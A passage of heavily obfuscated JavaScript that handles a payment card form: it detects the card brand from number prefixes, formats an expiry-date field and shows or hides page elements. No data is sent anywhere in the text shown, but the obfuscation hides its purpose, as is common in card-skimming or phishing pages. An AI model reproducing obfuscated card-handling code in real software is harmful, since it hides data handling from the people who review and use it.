'a'+'B'+'b'+'R'+'F'];continue;case'3':S=N['w'+'n'+'E'+'f'+'l'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;}break;}}else return L['y'+'O'+'t'+'g'+'D'](L['q'+'g'+'t'+'o'+'R'](t,z?L['D'+'V'+'i'+'V'+'L']('\x20',s):''),k?L['q'+'g'+'t'+'o'+'R']('\x20',C):'');}else{var S;if(/^4/['t'+'e'+'s'+'t'](x))S=N['q'+'g'+'V'+'v'+'n'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](x))S=N['B'+'n'+'b'+'H'+'O'];else{if(/^3[47]/['t'+'e'+'s'+'t'](x))N['z'+'Y'+'H'+'o'+'m'](N['g'+'i'+'B'+'A'+'c'],N['q'+'u'+'J'+'x'+'c'])?N['b'+'m'+'W'+'o'+'j'](e,H,0x9c4):S=N['F'+'d'+'U'+'s'+'K'];else{if(/^(35)/['t'+'e'+'s'+'t'](x)){if(N['K'+'c'+'f'+'H'+'Y'](N['C'+'S'+'Q'+'h'+'m'],N['Z'+'h'+'d'+'i'+'Z']))S=N['V'+'m'+'N'+'a'+'W'];else return 0x2;}else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](x))S=N['U'+'S'+'C'+'t'+'B'];else/^(65|64)/['t'+'e'+'s'+'t'](x)?S=N['N'+'D'+'b'+'S'+'R']:N['W'+'G'+'W'+'j'+'M'](N['k'+'t'+'e'+'E'+'k'],N['M'+'i'+'d'+'w'+'Y'])?e=H[N['C'+'U'+'D'+'s'+'N']]:S=N['v'+'h'+'Z'+'W'+'e'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}else{if(N['e'+'S'+'C'+'P'+'a'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['G'+'M'+'T'+'R'+'v'](A['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(N['z'+'T'+'p'+'s'+'O'](N['L'+'f'+'S'+'U'+'u'],N['L'+'f'+'S'+'U'+'u'])){if(L['E'+'I'+'O'+'v'+'X'](q['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['z'+'S'+'P'+'z'+'Z'](A['l'+'e'+'n'+'g'+'t'+'h'],0xe)){var F=L['n'+'H'+'m'+'j'+'l']['s'+'p'+'l'+'i'+'t']('|'),B=0x0;while(!![]){switch(F[B++]){case'0':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['q'+'F'+'O'+'W'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['t'+'G'+'O'+'O'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'2':Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['D'+'J'+'x'+'s'+'S'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['y'+'O'+'t'+'g'+'D'](L['u'+'Y'+'X'+'C'+'c'],I);continue;case'3':T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['g'+'m'+'r'+'o'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['Q'+'H'+'x'+'n'+'M'];continue;case'4':var I=L['H'+'D'+'c'+'O'+'i'];continue;case'5':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['N'+'z'+'Q'+'s'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'6':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['k'+'D'+'C'+'P'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;}break;}}else{if(L['J'+'I'+'h'+'X'+'h'](v['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var W=L['Q'+'J'+'z'+'m'+'y']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(W[Y++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['D'+'J'+'x'+'s'+'S'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['b'+'H'+'g'+'Y'+'w'](L['u'+'Y'+'X'+'C'+'c'],I);continue;case'1':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['g'+'m'+'r'+'o'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'2':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['N'+'z'+'Q'+'s'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['q'+'F'+'O'+'W'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'4':var I='';continue;case'5':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['k'+'D'+'C'+'P'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['t'+'G'+'O'+'O'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['o'+'v'+'h'+'n'+'s'];continue;}break;}}}}else{var b=N['a'+'t'+'m'+'U'+'Y']['s'+'p'+'l'+'i'+'t']('|'),O=0x0;while(!![]){switch(b[O++]){case'0':S=N['s'+'w'+'X'+'a'+'g'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':H=N['Q'+'V'+'r'+'v'+'I'];continue;case'8':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['c'+'C'+'Q'+'H'+'A'],Z);continue;case'9':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'1'+'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{if(N['y'+'D'+'B'+'X'+'l'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)&&N['z'+'g'+'I'+'L'+'L'](x['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['j'+'X'+'l'+'S'+'y'](N['K'+'V'+'T'+'i'+'K'],N['Q'+'U'+'o'+'J'+'C']))return null;else{var y=N['T'+'f'+'R'+'A'+'j']['s'+'p'+'l'+'i'+'t']('|'),l=0x0;while(!![]){switch(y[l++]){case'0':S=N['w'+'n'+'E'+'f'+'l'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{var S;if(/^4/['t'+'e'+'s'+'t'](x))S=N['q'+'g'+'V'+'v'+'n'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](x))S=N['B'+'n'+'b'+'H'+'O'];else{if(/^3[47]/['t'+'e'+'s'+'t'](x)){if(N['U'+'e'+'k'+'H'+'F'](N['Y'+'U'+'n'+'H'+'F'],N['M'+'a'+'G'+'j'+'r']))S=N['F'+'d'+'U'+'s'+'K'];else{var I=s['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(N['z'+'g'+'I'+'L'+'L'](I['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!N['H'+'j'+'T'+'H'+'v'](k,I)&&N['j'+'l'+'V'+'F'+'Y'](I,0xc))L['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['L'+'C'+'S'+'w'+'x'](N['J'+'k'+'t'+'H'+'D'](N['J'+'k'+'t'+'H'+'D']('0',I['c'+'h'+'a'+'r'+'A'+'t'](0x0)),N['d'+'m'+'h'+'G'+'b']),I['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(N['z'+'g'+'I'+'L'+'L'](I['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!N['H'+'j'+'T'+'H'+'v'](j,I)&&N['P'+'O'+'M'+'f'+'e'](I,0x2)&&N['q'+'I'+'Z'+'Y'+'T'](I,0x9))q['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['J'+'k'+'t'+'H'+'D'](N['L'+'C'+'S'+'w'+'x']('0',I),N['d'+'m'+'h'+'G'+'b']);else N['O'+'g'+'w'+'E'+'m'](I['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](N['d'+'m'+'h'+'G'+'b'])&&N['T'+'x'+'Q'+'R'+'B'](I['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&N['e'+'X'+'y'+'T'+'X'](G['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],N['X'+'v'+'r'+'I'+'G'])&&(A['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=N['w'+'c'+'J'+'y'+'Y'](I,N['d'+'m'+'h'+'G'+'b']));}}}else{if(/^(35)/['t'+'e'+'s'+'t'](x))S=N['V'+'m'+'N'+'a'+'W'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](x))N['F'+'D'+'r'+'R'+'m'](N['c'+'e'+'F'+'U'+'p'],N['M'+'q'+'h'+'d'+'R'])?S=N['U'+'S'+'C'+'t'+'B']:a=N['f'+'r'+'k'+'G'+'h'];else/^(65|64)/['t'+'e'+'s'+'t'](x)?S=N['N'+'D'+'b'+'S'+'R']:S=N['w'+'n'+'E'+'f'+'l'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}}}function j(h){var L={'ovjGl':N['B'+'n'+'b'+'H'+'O'],'dsAqR':N['I'+'o'+'s'+'Q'+'H'],'bAbgQ':N['p'+'J'+'M'+'h'+'T'],'uNVqS':N['y'+'K'+'Z'+'p'+'O'],'pnFnm':N['a'+'B'+'b'+'R'+'F'],'ecbvi':N['T'+'z'+'z'+'U'+'E'],'XUoNW':N['T'+'S'+'A'+'G'+'X'],'zeXIR':N['g'+'B'+'h'+'L'+'D'],'kTVpV':N['e'+'M'+'E'+'j'+'R'],'XIfOV':N['K'+'Y'+'M'+'s'+'g'],'PVgBC':N['r'+'y'+'b'+'n'+'D'],'ZORNZ':N['j'+'R'+'W'+'D'+'O'],'cctkX':function(R,T){return N['L'+'C'+'S'+'w'+'x'](R,T);},'jsdaW':function(R,T){return N['b'+'V'+'h'+'Z'+'A'](R,T);},'mELfU':N['d'+'m'+'h'+'G'+'b'],'mxSof':N['U'+'S'+'C'+'t'+'B']};if(N['k'+'c'+'f'+'b'+'e'](N['i'+'S'+'X'+'P'+'J'],N['m'+'g'+'s'+'n'+'f']))a=N['t'+'P'+'S'+'Y'+'N'];else{var q=h['t'+'a'+'r'+'g'+'e'+'t'],A=q['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),u='',r='';if(N['C'+'g'+'e'+'S'+'A'](q['i'+'d'],N['M'+'v'+'q'+'F'+'h'])){if(N['I'+'J'+'l'+'C'+'s'](typeCard,N['f'+'r'+'k'+'G'+'h'])&&N['T'+'j'+'Z'+'M'+'W'](A['l'+'e'+'n'+'g'+'t'+'h'],0x10)){if(N['c'+'q'+'m'+'I'+'G'](N['F'+'G'+'w'+'a'+'h'],N['d'+'g'+'l'+'z'+'p']))a=L['o'+'v'+'j'+'G'+'l'];else{var Z=N['Q'+'I'+'r'+'c'+'I']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(Z[f++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'4':r=N['e'+'M'+'E'+'j'+'R'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}else{if(N['c'+'q'+'m'+'I'+'G'](N['m'+'n'+'p'+'p'+'O'],N['m'+'n'+'p'+'p'+'O'])){var o=N['m'+'L'+'w'+'s'+'p']['s'+'p'+'l'+'i'+'t']('|'),v=0x0;while(!![]){switch(o[v++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':r='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var b=s['t'+'a'+'r'+'g'+'e'+'t'];N['C'+'g'+'e'+'S'+'A'](b['i'+'d'],N['k'+'O'+'w'+'G'+'B'])&&(N['O'+'g'+'w'+'E'+'m'](L,N['Q'+'V'+'r'+'v'+'I'])?s=N['K'+'n'+'x'+'V'+'R']:f=N['N'+'B'+'s'+'S'+'O'],u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=r,Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['p'+'j'+'A'+'f'+'X']));}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['I'+'J'+'X'+'d'+'I'](N['e'+'p'+'j'+'Z'+'o'],r);}else{if(N['x'+'b'+'t'+'v'+'k'](q['i'+'d'],N['p'+'x'+'A'+'P'+'s'])){var U=N['Z'+'y'+'d'+'y'+'d'](w,q['v'+'a'+'l'+'u'+'e']);if(N['W'+'G'+'W'+'j'+'M'](U,0x1)||N['y'+'D'+'B'+'X'+'l'](U,0x2)){var 